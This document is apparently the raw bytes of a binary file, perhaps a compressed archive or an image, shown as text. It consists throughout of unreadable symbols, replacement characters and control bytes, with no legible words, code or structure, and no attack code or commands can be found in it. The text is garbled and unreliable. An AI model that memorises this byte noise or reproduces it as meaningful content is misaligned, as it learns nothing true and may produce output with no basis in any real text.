.-�t�H��QV��G&8\�C�e���z���N7(l���)jZ=Y��"}B��P�zh$����2��I��@9�k�i��G�W#����5˹4����M�/tS�Y)H��YNy�m��p�'�)���RG f�?�W�\���z~	/�����
� ϰ��H�<���:e���:O��a���Kk�� '�hڥ����Cwi,QȱC8}�6^5@@����f��5� Gn6�&�����}3�$�5>�?���d�Ӗ)��]�`�d���\�d�7���L���*��{ޏ�Zktw�lLn90�~����9��<�� �����	����t�1 Ƨ� /2��!�K�Ԕ,¤bӜv�Ƅ�o�����w�(U����C4N��ԍ |
�����J`2G�����"������hh-l�j
�X40=_y�j��=��j�D�T8?�$6K`�jX�*<Љ�H d��"��:ђ
(	@�xŴb��&���d� J�!�b��h"��I쯤s��>D�GsT��8ȧD��N�4*���I�#�41��b�!s�{R��#��(탃CaD3g�E"TdP+$.x��Й�M�i�����#=�li 9�5%9S�P��� H��=
�LĜ��=���C�5H�F$�r��	��qE���9�����2#qJ�t�.f�褅�>i�F��;��pj{��<P�
�54�b7�qCKx<R��^-���95B1l�������~U�'�W,�Ψ���Z��{�N�Ƅ�.-���M�{�dې	l�E�d�� �9��Ƚ�ڪO�8������@�a�ձ�����л/d� �ت��F02{�?�i��d�]�X��)&��Dp8��K�%i1��-�.a�U�O��U;��|��[tG/��7���1��q���?��?Ҕ��o��Rj%`J����#���VUP9=�H������LN���8��JH���]FZN��A� �$֖��.6逕#E�"����Y
�O,�=�^;����@z��?�l-���ep�4 � ��π95nqMh��M=�,6w�Ơ����#���yL1������'�2Mc)����E+r������ǫ1J��>�P��Ǒ����w#�����,����7����C�����]T5H����Ɏ';Q~~I�I�i(a�.�1���{J�f�����D��4ҡ��B=�=� ��ח�+�'OH����QM��Ō6�z�S�6�P�w��u�2H1Fx'���XF���h:��>���F�v������%�R3�0���X�y෴WfM\��<��|Q���z��V�����i�80iv��N*9���>t�,0�G*��?����v�:_OZ]�#�^0���`�q�lj�͝���p�Z�f�P�I���K���$Ec�#zH[n@$�5��I-_,���.��~��i�ԝS4�7Ae�bU$4�H2n;d��5ы���=/�����5�K4R��<��mzwBGh�R;�,���y�O�]�Xp-+s�O.WrgS���F������Œ��%�!�Ȥ�ب`G��s���I������t�{x��q�Y��(��!y#q\s�--�P�WH��_�y{iw��m3���;�S�H$vRG���Y��L�T��k6Pi��VVWV��"�N1��qS�ɥT_ܞ�/[뎋����P[/!�Kf�M���8��A��]0��Ku��d���7�����5��^�iP$)w
�����I�	䜜������ �%����'�``�� �Mky4:�d�o\Iw38��
B���l8�+X���Jۣ)O<�$qZ���KPy��"Cr �� �~��h�H�����n��3/�M�����F��ۭ%��"� �2}� ޥ��V,�ڑ���~��Z[�7R]ǰ�^�	9_8��C��N%Gt���$����٣�f��R]B,��q���j���� 
2r�#� '��F���~����m�帙�l��)Y� ����iK��d����Dv���������T�Ϩ:>#��[���~��T� �����o��ܢo,~������MF�����5�=�����%�3����� �dMӴZ�qҵL�z?�zc�/!6�Q�]NDbb�dVL���mܓ��I�+�^H;j����J�~��$���D��ubVԷ�d�F+�����3�Vr���o��V����C�5���/��j���IL�3ؕ�r;�	�I<i�gԽ������ (�#�e2��
�,p �es��k��8������}�}3���ozn��ќ	'���h�?�$'ܹ�.x�j���<�R���98����h�z�/M�	,�Q�Z�b8c��r�aU����c�&��� �8E��H���)4����i���gq=��Lfc);��I 1�8��η4�g,���5-3V��cO��X������ ��L��qZ��5$� p�a�SG��G�m>�~��+wyf�'�2��
�H���{>?����Fp�U���Q5����ٞK�%.shό0e	o�v?�#_#Ćm�� }�`�]��Gњn���Y�Y�V��f�����0�6���� �Exy0O�h��3����#��jb����Y58�x�j�2*����ώ)rI�2�[���M2�辴u�M�Hj��]���Б�_�;I��g�{������O���|�?̿����э�uE��ݽ����C�\E7��C��`�r9+�E��v�k$yGh뛨,�&���H����`���I>��'�����9� �>Q�����^TxO���z�O�v�`ךt��9S�H/�Q�����׿�*�8�>g6�n�7#�l�
M'5,hNi��!д�R��L��cHJV�5�$S�RU
�ځX��O,�+.{Ԗ�VCϚE!Y�:jŜ�jY�E��5%X�a`�sQeP#�VR#��-x��0,���G�,C��=We
��qC#�'�����<�I66qO�vNA^�r\��M�ḧȚ '=���=?p�:�1\�*��`ԝ���C��I�a1�@6^2~)�L��)��	D�\�T�N��E6��Q��E �'�� �s�@rI��h"��EK�r3�@��$�h]�T�)��&���@�Jѱ��y&�Y��#�d*9�@�������W�X]�.̎�t��^��T�R�=�2����L��@�<d�@c� N��R�P�s���
_�q�k���4YI���,MQ��S�v#Cx�n҄r.P�Nwa�:���ts�W>U�7��Lc 6� ;VH�i��@Ϸ��jf��H��1*�#�9=�$e��eS	`s�3��5M7�Du�3te��7�dD ���'
���8�R�%%���$yRa?�����J�&�GGEwAɑ�	a�~?���D����H'h����s7�6~@����h��"8��&���Ȫ�@�<��s�#���и�Օ�{Z8ci%�.	��y��y��u��I��i��0�!��/ �wc�a� .WfתHV���j��ƪ�tݓ��dp0	��JR�!�V�]N	���G=����l�Y،�"��p����D�K�Y�T���}>�W��kw��-��}�ƥ�%p;��`�Mu��3ɹi�Fu�q[g��ց}�]�u������g9%ܞ� N<q�W��K��i���~��e�[ǧYƱ�,x�������9�s��>+�&Y3���J��Z�7���d}hⱙ0}�<NOc�s+n��SIF��ޱ�;���e��i�6����,hŁ>�g�����'�Éc����6y%7Q�Γ�C�s�%�j�7]ݒ<��I��b���ٶ/�t�Z��ޡ|׳�*[�`�-O,J���w�3\R��Y�j7Ǵh�߫����s]jWW����bT �\�8݁��+|~<�� _S�.g�|���9�������"t��>֞4�2F]�7� �'8��ŵ��9�&N� #�о��Ɨ�=���-@�U��+1l�1��'�q\~O�;��^>�#���R��imZ��E%�^�Ί�`1�rGd��rG%� �,U��}���g�+K���ꐅ(��"I'�q�}���v��w��h���>�b���{>�}"�6�Q�1� �/�r~դ|Y�s��� ��������o��Y�}2�4F� ٘���36;|.1�������� $�InN� I��J���z�����J�]��9%O�?ִ���ֿo{.����q�66�O42�sYBcf'
���2|��b�9;�6q�_*=A�H��忷�h�_J�N\��l<�� ��|��{f���:�LA��^�V֓ł�p��I���J��NI�-���ͤZ�Yh�w6�̳.�W�r#�@��1I:|���k�����)����D8D�lq��j�MH\)�y�Q!���ܷb����p� `�2�{F�k�`Ώ�~&ݭ�ז�����w��#���O��qU�[�躕����lV�Y��.$C��IW۰�	�櫚���nK�ƺ�l�kx�� �ӌ���D�y7d ݷ �1�{��Y$����^���/���C��$"0�],rÆǹ@���`�+�>fH��yxО��_���-�K����N%*���J��`Î@���]X� �S_:9rx4��^�L�f�.�k,�R1�8�-<�`�d7���<pO����~ߡ�g�����O��W1Y�6��kf���ɘ'n댑�v��._��%�;:1��o�U��+t� R譪�wvμ���k.��<v�+̖9�u%Gtg�_��6�a��p���\��g���A;�`��p3��S���E8_D}@�c��h$�����T<� �ڨVs� ������׃͜4ݣ�7�	�i�Gu� �G�yR'�-W��}��{�b|n�����{n��Z֟��8����{_���.�������K��SY��)Q4jOu,�J9j��p+���d��n����<2/�����P�m��I��P�K�	��c�?�X�8�X����[i�8��?J�Ϊ�;�;M;Y�ݽm��+��V�iϸ|{��wx�o�\e�qg��#��|�ks�tv�qi43Y�C ���R�N�#�Ac�^���O���9��oA�� O��g�Z	��}&(⺲���@3�<�-�2s�׉������z�?���K�3���9��ӯ4�}�	<���a�?�8�bj��J����z<:��X�A�'P���U���V��f,-�~V�G
�+x'�||��Z�����yZ�cԬ5��c��,��� S$��h��d�Iʐ2r>9�.5���!)N���Tϣu+]2e�`�w��+q�͎ x�<v��3���p�^*�}�=�e���A$R(da؊��%%�'����d�)8<�5���E�);T�EBs͔'#h��� 9�Ke$-'9�ȹ��(Re�J*�� ��J^*vij��`�d��j_e&�)���C*�v�(`�z�~;W�zԈ�Y��\����$.�F$��Ke%E��4�2�"݅>$�Q_L��� J8l�����V�K`���╡�Tp;i� ]�&���+��e���h�/����&[EJ��p(c1�
V:/������ph�G��j�&�L�O��0�Ԑ�lR{�b�.8��e������!��We��(�Q 8aޚ%��*�P�>���	����4��.	�36d�ӡY�!��dh
�,S?9�~�,#y<�D���q�����@�����Ȥ�*F�@� �r)P�n�=���l�p8�R5�h <L�C|
��~��`�� ��4�n��q���Y��q5gu� � �aF��LC�)�x���!��폌��@ۤm,ت0h��y��֭R2���<���ą敶���?��b��UI�����E��oSbۛ�?o�ih��{/kGd��-Čŝ��
`�ɪ���m�Ad�fTV*e_r)'����{�hqm&
i:"�iN�D�]�`�DO$a���8'�UA5�&��iV�����2�\�F��ϟ��p8���;0�m�^�+@�B#�K��4;r	'>3���Xʭ$l��HҢ�L���@�*IWϸ�$���SQ��%��<7�?�+�-`iz6�3�n��Ec����1 q��&_4��G��AR38ϧ]w��F&�z����6���ۗ'�x��g�V��] i�sZ@�I"h����$|ח�r�힎q�Ѣ���Μ���N��S��6In7�\��@ �2�998�y2i�G�G�M�ԍni4]4h�	��J�p�����1ns]��|x���~+�,���-/����"6�[p$ٴI�1P	$��O����q�o+m�KU�5.5K9$V��:�`ax�e�`rI�?QX�-��:#�U�G�k� Q��W�G��D���G^F�S���Oy�ぎk��|�?/�q��e%��o:+�;��6��Ť���r��fb$H�ۈ,I�3���g��O凯އ���6t7��]m.�Zi�+�$�{#�=�`�����*z�,w�(�[[�(��Xr[ �s������ ���Ei��8�g��'	�tn�-�$^�FX�����E���p<�[���'��3ɖoP=	�k6�_u/Q�_�����H3�b��85o*��*�;��X���f�O��4��}E����R�,�,�`�Nь�f��{4�Itz\/�YZ����F��p2F��?<�]�'�<ë��t�Ou.��]J����+G���u$g�|�pk���"M�,����p:�X����wG\�Gr�i$�B��
$U��lϐ;�O���K��������O@�~�D�X��\�wg�9����?�S��f|s~�Q�W����έְj�mCݜg\`�y��Dr�Ě�P�I=�*�O��iPZ_j��vRJq�;,� 䝣???z��QoQH�`InM� 2��[� �~*�R�X��EM@��9��� JK͍�K�*^&���?Mu����jz����E�~)��@���� ���^L�L�8Zm3`�_W��b�U�Em��p ���
�#�y�3"���'M��j2[j���sj�b}��9��K�x�U���O6?vm�s�6�m�~'V���h����rn�  $�Px��3�_#*>\� �#��ξ��>����H�C2eQ��=�+�~6H�����ɋ��_�4{�*�����@�N`n�PW<d���i�?,�ٶյ=6m�Q����%�T�@eۜ��g g��qU��z�� U�5�n��F�O:f��^k�,27 ؀2<�f6I-�y|H��7�Lzߠ�󞞺mB+o��}X�q��y������u�g×�m�_Yc{�kn���\N���@Sp�d�N����������GN/�-O�=�@�俁e��5=:B���tq��)b2{������"p�%�J�ǧ�Q�5�}7�]zq�b���H\�D�a�iD��,��\@�ƿ�1�⿙��jL��?I���?H��:�k��c�ȳ�@� ��<xv�S����V���yټ^/�>�:G��֯$}7շSh�NQ�Uv�\
:&7<�� p+<��ϋk���>Z,��g�-Z7���n1� $��T�C�����j�]�;�֎��A]�^���+�~:K�X�I<𒃐ɏ��##�Etx�_�z��� G>o����:���]J)���e&U�p�~#�R?b{����"��t�G�M�(~�h��麋hڐR׶��"�Wo��� �g�׋��x_V�_u�i���L��M_5�隗�n}<�"[ʡ6��Y�� S߽a����t5�Kg�t���B�߾�e9�� Yc���U���%\{XtL�`~�W�� �����ϋ��� G�첃Z�Uk�f��;œͪ�N	8� �
�d�]Y誔t���U"�:<��,�8��@)(8+��g��?5��y\'������_����1�X��U� G�\(��m�<�|�� eE.�^u T�Dk�0ޥ����4��Y�+f�{V��4�#�	x4�B��i����@� R)<�t� )�"�r*��Hf�`ɠg�⼤�Q����LF(��	�o�C�7�M�xq��(t�+r?qMH��v�橻E�{{S�$�T�ݎ��USޘ]�$�I��2w�BE���i�.ȓ�`�!*;U"YWs�<�l`����=�R����%�U��!&�H�܎�64�xI#�4�I�'w&���IT6#�i�H����U�����t:�!�2!=�*����ޝ��Hj��U��=��KCe���4;��@2��*��k#�K�A]T�hhV������LB�d�h� yү�b�Lh�u����pH�C[b��4И	�qM�1��n�2���I��:5��Fh$�]���P6k�p�
?Z�K�z�T���1�QLp3Jj�(:g����<��:���9Q���&�tK�Fb��I<g#�!���{:���#�{� �U{3j���K:�ф��#�	�?� ��V�V̥���т�f�yv��=�%�<*��(��֍�-���(���_�����QTՆ�e�e�&k�v`�*A�ls��ۂsZ��e�@����q���Wݷ��r8?������{�b{�U�h�������ڇݏo x�ܟ�ڜ�2x�����7�z�jp߇ҧ�2L����PT��@��SN4�jV��>���^.��X4�K�FB}3�b,7.F2q߶Gz����M��ϛ�G��ޏ���V]u��q}}6�U�*��@ ~��7P��8���}�]/�Y�~��T�J̌�ӑ����#;W��,��=Xc�(��_ue��n�������P�vݸ�n��9$`�-��,�S��t�W��Q}{�ǣ�+=�H�pda��` ���C�<x��8I璋�����Ţ����$,jNK����?�y��v�z8�(*2�X�Iѵ-oV�,�0\��0F��T�A �M,jR�����n)rz<~�� ���K��;2Fe���'��8�3�W���g�',�G����I��G[W�����q-��YYy�������!�T�G��Ҋ�Σ�.����L�e�;���� A |�ܜ.���o#�\����j6�9����_]C��mn��[�(�m�.�I >��T�$v��x%� =}�������� �x�{�7Rj��_�J�F��=�q���k��|�3Xܝ���%�Y��gg�,�HH��=�~�͒_DtB��z�~��M5=KTK;�%�����hoH$q��ZbǗ$x�h��q�w'��?Sz�T�/I�������N���Br����@�uG�Ǐ��o�r��2:��^M�z�%SԺ�զܴK)�<�;��7�hCpI�?��v�W�.��kIl,��u7)�C���A�+	e��f����:e���Ommm!��hѤ� ��a�>� v��>Z4Qq؎������>��h`{�Kc"���IQ��;{`���eRo�E����Y�vK���߅�gYZE�J��ϒ3Ǵ��H�_�u���N���m6�Y��y��M�<,,�D��n[o�� ��k,ZUd·�6�w���P[� �=����v��1p��9� ���[�����Gǅڑ�׺ס]�Si^M�8@��>�'����Zw�^LT�����ƶ��U�����_Rp	X1<��y��ˌ���Mn6��i}9����]�E�.Ѹ���+�w�#��)4�D�%٤��]=s�j�8۾vb��[8�~1�ⵎY���5��z��&���iB5��%��ρ� �ی}�X�]�>0��r߃Ꞓ�!��%Qj��G}� �7��'�>�+g�5��J;���Y֭^;����9�T%͢�1 �� �<d�+� ��^,����*>V\Z����W�5-�S�=b�Q�8���"hY��u9e9�9�Fk�Xg㿘�ǖ9�H=�<��Oa'�!.����T{�f\�H����SH�qg5�c�>���Ku�Pj��\[��s��UA�?$�&�0�Y0ջGL8�]*��}SM���N�&��e�#�[�.O��c� ����MK�� �8%�4���� J����]��z�G�M"����� ���o�NO��ڼ�+Ğq�=ɆW�i���>�I���G�\��$6��=��)�H�O�ξ��=�z��ح��u�m�Wn��t�A1�2J���s�;�o*X�v������&�k�8���S/�#Z=��e�Kt�|��p7���g �dq]^G���c��~�\>D��L�(4���d���g@�F�1���C{x�~;W������O���{�/�}/��j=:{(,o���V��H|a��`wBI8� �س���6�h�&,yӶ��>Fο�}\��K-J�@�Gf��#؃^���c��yI�ϯ���Ň��[�r����eݲ���2���8���|��7L���S�����-�bK�W!n�p}7\�����qV�������Bh�����L�{���$�7{�$ۖ�7�x��0�V���������x�,rX� /�vz�t�Y�<�&wV�VONm�c�H�}�W��z	���.��b�4����n�Y����'����^�䬋�{G���#�.ii���L+��ڕ�!;��Cf�5����P���i����K-*V�����74ʡi��!INM3D-!�5,z �H�*Z�� '�M�@��E mI�&^�,�P�4YG�l>+�G���<S�H�
��i�Ӳ������' ~�]��mj9 �p3�Uc������1\�OeQ��dV�DP"I>j���
v�g��愇a�	��#�ZD�!**����Ե��(S�f���S?H��;���TȨ�k2�D�Z�h��d��zm	�s��e �I��Ap>i�q)���H}�Gj�]�;�k�>ʜ���(���Lh�pjF[n�(@�U�$SB0����UԹ�4�O��j�DͲ����>(����P�@Ol�Z l7c���8ۑ�Nس�}�֑b��\
�o��ʭ͒�4�@I+��1[��1���F���JT6sג6�q�P���.˟��S6�Ns@q��Vd�W��U�ݞ���5��o�%�u�f�Q]�V�Tg�5�X���y eRN2I�M7L�&�m+�}͑���Tz&N���o�I���w@���wwќ���X-�Veȝ�Ĝ�1ς <wȦդ$�ǉ���t��g|�v?�������6Ҳe$L�Q��I�Q��Q��<����`�ta�#����i�X�x2�#�����ߊri-�1m�ލ�w��j�]����:��9�Qv�&�i��m��u�]A&���s��J��s9RW2N|q����I�G7��0��ޑ��z����Q� ��8#�@{ 8O$�^�ˊ4�<W�$�{�O�U�����O�'���.�*� �$0~rAv�y�/&g6�=8aX��E�ZE��2^�E�1iWr�_��㜑���\ѹK�5�x�6x�ơ/X�v�w��'��'L�/��U ��b ����aW-������z�ZJ�c�H�B�
������q\|�+Gn/B�n�����-���^�D�E%�$��!�M�in�s��,8�dn1�f��i9#�&i�è���{�4�(��%�+2���v���8�`W�<#�����K�T�J��Ea�� ���"W�-���88*��NA$渲fY�� C�)޿��үl�=6;Ρ��I���B7r �r	88�'#�\�,�/���*k[�Q���VMcJ��锝"�E<��W��g}��$�O�^�� ���NI)���gCc�����u�[tΣ*����K��E�vvb��9�+)dM�`�%�!�k�5�P��nX��X�!�K �=���#���,R˨��7�_1���Y�/Si��Ч�4�X2�r��;n;c$pIǑ�t�,;���� f.\�Z_���~�k�ז���:��ݼn��m���	w;I�'��h���U��QwVzOH�{�z��i�v�Z[��H���@'�rr�9��<��w�7�(���Suv��X���:F �捣ypRу˩�^�'�Tc�<��W�9B[��� �O��������K[�0���Dc��r9#<�8�]k�ksts����n�����-��P����Q�	�1�%�$x�c�>j�0Ct��'�f�� #]7D��P�$�=I}5�2�=i�h�����@����D��~�5� �U��.u��繓h���A�9g��n��o�ɤ8�ѯ�Y����zҲ��`w*��� �k�M�4�0��������[(��5���HN���?��Z��t�f��趣��O�FMB��2��7`2A�Ϗ�K�gVTp�K�F~��m�{���H	��v��Ǟث��+	x���Zק��$c�ꚕ�D�}��č�������c����� m%���}T���Һ�3Ǫ�Fҷ��8糮��K�x�?�CrϏ��v���J�E͞�։o%��El�X�� v0^</n3�~$��6L<��Ω�U���jZD��M杫�9	�]�J�9ܹ� ��p{渥��U$��dY?�����e�߬�U�'�io*ʨD.dFb�`��DeO�cr[G��='�hwmas<��OnJ2瑜w�����/����2~=�KO�v���N����+Q<18Ρn� �0px�8���G"�O�	g�7Y?3��5{��F��Iouc:.ɣA�y�ߣ�&�r��T�v�e[-�t����.�{����C5�����W�w~�1�h��qtЧ�_,���{�<=>[�K干V&k6����s��.�� �q�^�����;<�#�p\��� �ϮW�U�z?T<� ��X�����'#��'�[�/����z�O����i�w����U���7�E	m�1D+�U���;d�^G6���\RJ�j�� �E�St�O���MR�W1������ a�n 9 ǳ��e������a�D��п�� O��zC�d�.��B��}CfJ�9RA���8#��vl0���� ��Y�s�}/�z�SiP��s�����$���h1� �O<x=�y��$����ܚ����u��-7����E��kV�� �^����;�yRsؐo���)o�a�x� ����-o�:�]­Ŵ�;�w��#��^�\q�_��qdx�R�g��-�z7U��=��]� X`���1
P�y#9���18�h��խ�u?Iiږ��%�e��٨�-��A�O� ���<Y%Ͽ�ܜ�下}=��t�OMԥ�}WL�о�s�>�@��~F$�k��2��}�i����Ԏ���C�F@�� ��0���ʷ�G�F9<n�k�yq�$\_L�K�uo`ȎT��?q^�<�$T����K�%�����!pI���	H94�+2��RAI�n�H8�z4B�6){*��$��e�Q���2�I���en;T�R@�RF4�Bi2���!�$v�g�o���\����i$qV�B�����c�Ʃ�;"T�dT�eYP�q�N(%p)�+)�� 棍�D!��j`
�4���põ&��.�Hۊ�1=�1Yv��`7{��.Eqю�<)ؒ+���(4+��"$�L������ �I����f���2)��FqQ�}���IY-�B��EP�*�݁J�A�)���$S⟡{�IV`<�OЈq���I����q�i��J��ɢ�����2cf_�	�2�.x�R!�s�b;�˲�+($w��a�=��(�9#&�c�K��G>(��ْ/ކ4k��l�EC,�;RЁȠ�(9�<Ң�}� �S)λ���5w� �(�eʀ��h@j�#RNx�������b��8� v=3q�XƧ9�ݝݣ��q"�ၸ 3D_�̈́K m� g��VKn��A��͗B�g�Gs�SD�?џ�r�}��x���
�ډ��̆E�����r ����O<8�Ϛ/�<UGo��H�#�����w�'�<Z���ԎV��Ř�;���e��O����m4ӱ�e,���$�$o¤e�	f�v9<��أ*��������X�ܰJ����a�,v�y����q����_=IY��R���Y��"��cm����g���oo<p +�Ņc�{�y9�������t������K+\Y~"9}�Vbc��籮//-'���67�E�v76Ϡ��";� c��!8��~�������I]���mB��?QEҺ$�:v�@ngPB�H2O��=��O�z�q�9˳�͖Y��=�`�5���z{�kP���,1�rk�.O��;p�P��.���:z^g��x����5\wn��P	���$��.U�95}�M�kjz����R��%��db��bߘ�I9� �M(��}K4�H��{��-">����5�r��c8n��$�����d��vz�1�È-GX���a:�yl���џ��M���I�&��9+蜓�"׳�Һ3]��m��oX�N�-�F�FP�Ly�n`|�g溥�%���x�s��톩�iki�\���¥��� �Y1�g�=�\Y'�%�5M�����m��� �]��ǩ�.�r�C��r;p�y�K���� /ty���'����f��7����S�O�^�ĲL	X������  8Y3(EF:_b1ᔝ������:j�\��`��F�Ռ���R('����w��iHKRꞞ�od}N����`>�����������M[���ɓGo�s�_\u�U]6��VV]1����o����ڹ��?z��X᷶��o$���&�6��6�.�sx�t�WO�z� �y,FO�;�����O�k�gY��Ε�g	���Tav��8�<�ڹ�M�:1F�7=?t�\���L"vvX�b$/���� �9��5Q����?[�Lu��0u��w�<j����9����w��X��g���3� u�����>�����]cROL�� �X���?j��kt'����G'�\-50�h�q@������@�kU���ї��/L��ץM1�%��0bx��9�$�?��� ��� ��=��B�}m�kK�-zR���h��[��O8˞O~���+�:WM��`��]?��t�Ծ���[+ޡ�A��H����LᏨ|�n�O���٬<�r[gS-��dz�N��ڊr�<� d�ɵX�Q�� ��k�M����_���ӖSD#�H�2���vc�9=���ӊg7�_J���}sp&81{�o�<��2��MY�z�H�5~n�n&����?1����������9<)C�:����w��ǦuM���DC[�G���%�8�`������q�͍�&p|r#��.�~�Ӭ/t�PK�NI�7�	S����	�	c�9ԑܲ�$~Vjz���Ԯ�kr�J��hR�d�03��4C,����rP�u�=`�i�~Fǫ��s²���Eu�Xf\r/���x�>|o�z=���'��G����Xe;�ϹIU�*|��3���oxw���b�����Q����]]l�q� ��Mߘ�d���[z:��Q��T>��k�s����ֱ���m
���`+��>�����'_S��E&��o�����ԗC�q&�% �\�e&pX)�n2��#�G��,��;��7������B����Ycl^��H"[v�Y�#�f��nV 6Oa�;ׄ殙���{�N���x��_���\��	��0 RW�p���o��N�G'��dW��~�u���z�}>׭V�&hm✈���04�8��NH pA�^�ņ���9|l��Ù�=��"�4�zxR��ެ2|���g��!�&�����%����PNn�\���G�_���%�K�����^_���=�� c�>��A��\�N��cq�"O� B́�Oq�g���3��.�o5>2>�����{�h�
�C�~���x��M����[<��t�SH�� ����A���`F���˷�8��n�?a]X���'�_fa��IN+����Э:pi�K�=�p\*K��q,
�$��ۚ�)&�v�e+������~����h��t_�ӅfD�����q=�������//�y#im�rEzG�)0�}���qB���[��Qe%o`&8�j���`PZB�.�IN�H�iZ� g��i3SE&	��(�;(�HeO�T;(�:C'q�T3�8Q�W�g�D���S&K�\C�!ce=���i�+�pjwE$����ۚ�=�	2v4�y�($�T��
E�d��)YT��%B��V��E�
i�E �U�3�'�i�A桺4�*��۵%��09�Ke�/ �9�"lv�.Oz�Fl�UX� �#�ݪ[H��� ӱ՗E�?ڄ��;���CbI��A�c�%���y��B���CTh��+��E��Ԭm#���D�
��.�841"�Y���<eM��m$�##۸��B�B��	�(c@1�RQ���:��0Oc��!��7go�GEYYT�C`��|�f��.�ѓH(�� b���HB7NG~�2���p8�3Y|�������i�+|������c�i�Fj���t\�K�O�YfE�v���0
ɑ�㏜VQ5��[[a(�R���2M_fmӢ��N�LK��� 3��Sw`�a���W�V��]���p>� |b��ݳ)?�C��v�Q�Qö��ܟ���q��i�+����io$r!tU�2��W�>NO��`
��fKZ3[5��F�o�'o#9�~���}�M-2,DZƌ��\�,Q8`����rF�=�9�)�oFr��g�� ����@��GIf��H���GdR/���Y��� �@�ǥ�`�����|��'?�?�v��2أ#ܾ����`+_#/���s��o�5�+{�t�� ��K2��'��TbF��=�pk�t���Si}�8���$��t�{MTP��,�,������1�pv��Wg���$��/'Ȓ_n��a�4��YAq�I���#�x��C����r,����p���MsT��:q.u���OH1q,7&��(88 I��e���R����ɾ�x����[]�j����� 
u�m��� �\���3�N*#�����6\��_�����4�Ll'e6�ec������5��\�o��ibT/-��~��ۻ\˰[����;���w-�ڱ�9g��N��o��t'M[E<�򦱨�J��I���
8�����\PuG<_�%vuw�B�G=Ȃ��!��ڡ#R9s� �{q�}���T�l�ö� SƯ�)z�����]--{4�7,FX*�a8���rA�W�1��=��ɞy�E�?���C��0��6�i��+��'��ny�`�O�kI�m���HCX�I����������J7\F	P�،`.�ޱJs��:9B�g=s&��qCk��q����k��� ���d��,s����)m���c<�ȩi~��n�o�ͅ���5�/l����I.�$�hpy�y?�g��eB**��@�l�GQ���M.�%�b�l�jAa�"����I��9%(����M���� ^t/g��髋��R�Yg��wx'�����x2� �8���j;8�����Z�� �/o�ۮv��n�̏�'����k�(��f�2�Vy��7�p�2瑋�����]7�hǌ�퇏D�Sm' ���yb�X�6�}Է���L�N �ڒ��<u�u�uե�S�ȭuf
A#=���� sk�W�u`���X�O��W�Q���OF��5�D�>�z�� W�H�VD�x��K�6���0���I�'dMo �	^'��䔕5d���h�-�U�X�j�V�r�_�D=fA�h��������c��to/$Zog��O�^��c��{�4+�lX���0��p���sx2��� ���JGg�h���[s8��*�u`T�|r��-ǣ��e��=�n���fK�i�׊uͳ��A��rNz���I-*�S�&�mݞ[���V�n4닭�3�(���o��q�8���8'��<���;׃A�����ˈ���q�H�H�=���n��g�o'�q����o��i��zoT��:��>�i����O� �T���� O��p�o�;Z�VxOW������}���c׍읇��°=��A�j��䪮���͂��;��}skԗi�]k�����@�`�> �n�;�r�<j_F�?��N�K���Kcd��y&(�=2�x�	<5�ճ��-#�������[R�=�Ǩ�Q^؀��!y)� �q� V~{�>��*2��~� C���^M���N?�?��ސ�ק�G��s̀����O?��8�������'�� S?���K��~�i���_��/ե@��L�c�c�O��;W����'t�o�D�4�]���r�zdFG`}����G%���v����.��� g���̻_��Ч�� �v�����[�M�ڍ�\D��h�?�s�f8|���<o��.�z+���.'�YZ�Q��j�jf(�3B��(s��O�n���՝��U����0t?W��D��E�2@�፳����~T� ׻�g���.��y����:�}Ew��Yi�ԗ�z��v�$ޚ��pJ3�� �x>��BX�ʻ;�YBk�g�]�W�ͺZ,�XЬW���$�0Oc�{6s��\
T�$� ��t�3Sњ5�O�����sn�:y�@��<#�`v����q]3�ˏ�������� �n����v�K[G�cy㉣U������A#�~Ú����5���+�wh$$z�JJ��1^��pM�|ב��Η^��jْ���+؍��,hU�桚!yNiǱ)�EЦpƙ@�<�`��J��Rr*�HqJ��@Z�
(Ƥ�M*���P�Lg�$݉��F�U�r�N���;#�`��C�#0��E4&�E6�?��c�+�0EWH�=h�\(��Y�[-�%.pG�LI����9����2�YfV�)I�QT,�s`Vm�EX��"[��p[��(}��4�t �pNj��{*�;��hk�0��U$K��y95.�D���X4D`��Y4�4BIA��/e�Aw��Қ�/`_��
��R�3h'�R�!��)�@�(�qR2,r(�tV<JD�C��I�e��(M����)�V$������l̞��|���iXC0+�I��kp{Sn����by �Bd3�n��J(%�ԔH*��sUB*9?j@C84X .S�5b̾��<Ti�_]�K�4P�Vt�5,�2�)�ep�9�!k�������0� f��pNG�Ch��p�;5�Q�<��d��j�����j�=ӳ~�A8�g�Z+�w���V9+��:�ݛe���ϰn#�1���V�hj/Q\D�`37`�\�'�ޮ,�!y��b�bޔ��1�6��?@)��]P�n'��"�,�e#��{��� +%�F�Y��!U�h��s��{ՙ%[f�}:Y��#�Z@�=Q!�Z!�B�\.I��Lm1ΫG9����_E:͜a&���|�r�N߃��YO#n~t��?�ɧ���?������֮uBW�������ɖC�~���^䚊���b�ݿg�=-co�h�]��Ey�� �~;��6^{G���٦��F˥4[�Zh���A�Z��$�p����y��VXp��)�/Ç#��g�N��Ժ��ԯ�̏/���x\�>ƻ���8D��0���#��u+;�kh,l��6�`�	��3�q���s^r���z��yoZ���[����t�yU� �<�#o��ȇ8#�r��x�~yK�y>Vo�.+�v�7oi�蚆�}p�T®�jF�B�8���x渼�RN'O�mW�'ֱ[�g�]���]E�zQY@���	��d� d�T�7J��VY,u��;Hk��J��j�醜���`��H����]RɎ)�':��Ԥt}h�V�ӗZ���<�d��7��� =��`s�/f� �8~�[i]M�3q2�M�p�k�c��3�� �<�2{�G���W޶qM��c���!�t�5k���3齼cq�7p�d�s�N2s�/>͡�����E�����"��}u��,���:d왹�)ʰ���5�䛓��� DNi%J+O�o�~���/��:��ui�b���E�1�eK�����.1�!cs��7}�k�ٶ�x�|��/4�rG7�+)(��_���v���E��J8�9^���������=]N	\[%���)=�RA��98A����<I�����������Gl�~����۰uk馄���6@�������Ҍ1�Z8e�olk���kZ��d���RrO�*���Wåtz?K� ��WR���c!��\g Ƿ�����G��7�쭺I�73i�DwB I�;�r
� �99�'�q��{��>=��o`ӭ-�Ca��d�%iv����'�@�<sY�4�S5�V�;�-��G�f�K��M�9�20;g�x<3˙��e��➖�YCy=������M/�M���`!n�O� y���O��%�WE��e�a��կe���k�%��c�D�ԋ��9�� c��N
�9�VGt)�wbJ{H��x��d��˂9��W���������uWf���pꖓ�q��|�aգU,� G%� y�$��˒q�	h�u���7+,A�Y=Xe�nh� ��95�6J�q�Ŏ�/R}�;M� 5���6E�
